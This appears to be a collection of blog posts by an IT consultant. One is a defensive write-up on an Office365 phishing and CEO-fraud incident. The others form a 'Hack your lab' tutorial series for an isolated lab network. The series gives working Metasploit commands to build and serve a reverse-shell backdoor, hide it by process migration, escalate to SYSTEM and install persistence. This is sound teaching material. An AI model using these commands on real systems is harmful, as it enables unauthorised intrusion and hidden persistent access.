Watch IT! CEO Fraud the next level.

      Comments Off on Watch IT! CEO Fraud the next level.

A few weeks ago I was confronted with a very specialised hack by a customer who has Office365 Exchange Online. Last week on Microsoft Inspire I spoke to some other IT companies and had exactly the same hack experienced. Based on this information I was triggered to blog about this new type of hack.

What’s happened ?

It all cases it starts with a phising mail directly to the client asking to click on a link to verify his username/password. The link goes to a microsoft 365 login portal look-a-like. After that the hacker has the username and password of the victom.

Based on my own research they logged in from Turkey on the exchange online web access. In that outlook web access they created a forwarding rule to a specific gmail address. This rule is hard to see in your outlook for a normal user.

The hacker is going to integrate in current mail conversations and based on a published Financial statements (or maybe LinkedIn) they retrieve important persons into the company. In one case they are trying to get the financial person transfer 50k of money to their bank account and in the other case excel information with sensitive information was leaked to the gmail address.

Lucky in both cases one of the collegues remarked the strange questions and called us to investigate what’s happened.

How to migitate on the short time

Of course Multi Factor Authentication would have solved the problem, but is not always easy to implement through the whole organisation in a short time.

We implemented some mitigations  for this case on all our tenants.

  1. disable rule implementation via OWA

2) enable auditing

Very usefull when you want to investigate who is accessing the mailbox from where and what is that person doing.

powershell:

Set-AdminAuditLogConfig -UnifiedAuditLogIngestionEnabled $true
Get-Mailbox -ResultSize Unlimited | Set-Mailbox -AuditEnabled $true

Get-Mailbox -ResultSize Unlimited | Set-Mailbox -AuditOwner @{Add=”MailboxLogin”,”HardDelete”,”SoftDelete”}

You have to execute this command any time a new mailbox is created, you can automate this with Azure Automation, see the Blog Post of Ronni Pedersen about this

https://www.ronnipedersen.com/2017/07/29/automate-mailbox-auditing-office-365/


3) Block external forwaring

Make a Transport rule that auto-forward will be blocked to external domains

Hack your lab – Step 4 – Let’s get Admin!

      Comments Off on Hack your lab – Step 4 – Let’s get Admin!

When you have completed step 1 – 3 we have a situation where we have a backdoor connection to a windows 7 machine, under a standard user account. Now it’s time to see if we can get admin by using an exploit.

run this command from the meterpreter console:

use post/multi/recon/local_exploit_suggester
show options
set session 1
run


this script checks on the windows 7 machine which possible local privilege escalation methods will succeed, very handy for a fast intervention.

Let’s try this one:

https://docs.microsoft.com/en-us/security-updates/securitybulletins/2013/ms13-053

use exploit/windows/local/ms13_053_schlamperei
set session 1
exploit


You’ll see that there is a new session created (verify this by sessions -l)

connect to your new backdoor session by using sessions -i <newID> and after connection type

getuid

Is everything is correct you will see that you are SYSTEM on the windows 7 machine. Of course you want to have this forever, you can use the command

run persistence

this will install a service which will connect when the system starts.

Hack your lab – Step 3 – Connect and explore!

      Comments Off on Hack your lab – Step 3 – Connect and explore!

In Step 1 and Step 2 we created the lab enviroment and created an file named backdoor.exe, which is copied to an location which is the root of the kali linux apache services. Let’s move on and use the newly created backdoor.

Before we go to the Windows 7 machine, we first have to start the session server

start de SESSION SERVER

use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.10.30
set LPORT 4444
set ExitOnSession false
exploit -j -z

Login to the Windows 7 machine with a non-domain admin account (normal user).

download http://10.10.10.30/backdoor.exe

execute the backdoor.exe file and turn back to your metasploit console.

If everything went fine you now have your first backdoor session

sessions -l

this will list all your meterpreter sessions.
the next step is to connect to the machine via this backdoor channel. You can do this via

sessions -i 1 (where 1 the ID of the backdoor session is)

your console will change in meterpreter> and now you can try some of the top commands :

sysinfo
getuid
screenshot
ps

when you want to return to the metasploit console, without closing the session, you can type

background

Now look at your windows 7 machine and see in the task manager all your processes. you’ll see the backdoor.exe, it is possible to hide this process to migrate it to an existing process like explorer.exe (which runs in the same user context, you cannot migrate to system processes when you are a normal user!)

in metasploit type PS and keep in mind the process ID of explorer.exe. Then type in your meterpreter console migrate <processID> and look what happend on your windows 7 machine in the process explorer, the process is gone, but you still have the backdoor!

Hack your lab – Step 2 – Make your own backdoor

      Comments Off on Hack your lab – Step 2 – Make your own backdoor

In step 1 You have setup the LAB. Now it is time to create a simple backdoor. Login into your KALI Linux box (root/toor) and open a terminal.

With the commandline utility msfvenom you are able to create your own payloads or integrate them in existing executable files. Let’s start with the easy level.

If you want to see all the options you can use msfvenom -h

to create your first backdoor use this command

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f exe > backdoor.exe

this command will create an executable file which will connect to our Command & Control Center (Kali Linux) on ip adress 10.10.10.30 with port 4444

the backdoor.exe is placed in your home folder /root/

copy the file to var/www/html/

cp /root/backdoor.exe /var/www/html/backdoor.exe

start the built-in apache server with the command

service apache2 start

Now we are all set to use the backdoor!


Hack your Lab – part 1 – The Setup

      Comments Off on Hack your Lab – part 1 – The Setup

A couple of weeks ago I gave a introduction to hacking with a hands-on lab on the WMUG Saturday . Based on the positive reactions of this hands on lab, I decided to write up how to set up the lab enviroment and I will write down the hands on lab I made.

At first, set up the lab infrastructure

The lab infrastructure consists of :

1) Domain Controller [Windows Server 2008 R2]
2) Windows PC [Windows 7]
3) Kali Linux [latest version]

For the OS choice, I chose Windows 2008R2 (without any patch) and Windows 7 (unpatched). The benefit for this descision is that you can play with multiple known exploits, which is good for the understanding how things work.

Since Kali Linux is an open source initiative, you can download the virtual editions here:

  • https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-hyperv-image-download

Step 1:
Login to the windows server 2008 R2 and apply the following actions:
* set the ip adress to 10.10.10.10 255.255.255.0
* set the DNS to 10.10.10.10
* set the hostname to DC01
* make the server a domain controller (hacklab.org) (reboot when needed)
* disable all windows updates
* disable all firewalls 

Step 2:
Login to the Windows 7 PC
* set the ip address to 10.10.10.20 255.255.255.0
* set the dns to 10.10.10.10
* set the hostname to PC01
* reboot

* join the windows 7 PC to the hacklab (reboot)
* disable all windows updates
* disable all firewalls

Step 3:
* Login on the KALI Linux box
* the default username is root and default password is toor
* setup the network interface (IPV4) with 10.10.10.30 255.255.255.0
* verify you can ping to 10.10.10.10 and 10.10.10.20 (CTRL-Z)

Step 4:
* add a new user to the active directory
* login with this user on the Windows 7 PC

You are ready for the LAB!